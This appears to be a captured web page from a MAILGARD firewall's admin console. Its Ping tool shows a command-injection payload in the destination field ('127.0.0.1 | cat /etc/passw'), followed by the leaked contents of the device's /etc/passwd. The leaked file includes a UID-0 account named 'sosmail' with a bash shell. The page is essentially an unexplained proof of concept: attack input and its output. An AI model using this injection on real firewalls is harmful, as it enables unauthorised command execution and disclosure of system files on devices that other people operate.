 MAILGARD佑友®
FIREWALL SYSTEM SETUP
防火墙网关管理系统
快速设置 退出
admin
系统管理
系统信息
时间设置
管理员
远程维护
双机互备
备份/恢复
维护工具
关机/重启
Ping
IP地址追踪
IP归属地查询
反向解析查询
网络设置
上网控制
防火墙
VPN管理
流量控制
入侵防护
日志查询
Ping
源: 默认 目的地址: 127.0.0.1 | cat /etc/passw Ping
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ftpadmin:x:1100:1100:FTP User:/var/ftp/pub:/sbin/nologin
vscan:x:103:104:Mail User:/var/lighttpd:/sbin/nologin
lighttpd:x:103:104:lighttpd web server:/var/lighttpd:/sbin/nologin
arpalert:x:105:106:arpalert:/var/log/arpalert:/sbin/nologin
dovecot:x:103:104:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
openvpn:x:108:109:OpenVPN:/etc/openvpn:/sbin/nologin
postgrey:x:103:104::/var/spool/postfix/postgrey:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
clamav:x:103:104:Clam Anti Virus Checker:/var/clamav:/sbin/nologin
dovenull:x:112:113:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
dspam:x:103:104::/var/spool/dspam:/sbin/nologin
ntop:x:113:114:ntop:/var/lib/ntop:/sbin/nologin
sosmail:x:0:0:sosmail:/root:/bin/bash
dhcpd:x:177:177:DHCP server:/:/sbin/nologin
clam:x:499:499:Clam Anti Virus Checker:/var/lib/clamav:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin